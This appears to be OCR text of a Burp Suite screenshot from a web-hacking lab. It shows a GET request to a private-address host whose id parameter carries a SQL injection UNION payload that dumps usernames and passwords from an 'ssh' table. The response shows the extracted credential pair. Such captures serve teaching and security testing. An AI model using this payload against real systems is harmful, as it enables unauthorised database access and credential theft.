 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=
'+union+select+1,2,3,4,5,group_concat(user,':',pass)+from+ssh--+-
HTTP/1.1
2 Host: 192.168.233.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2u9c6mu1v8uavv200tqhvcfs8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address jehad:fool
SUBMIT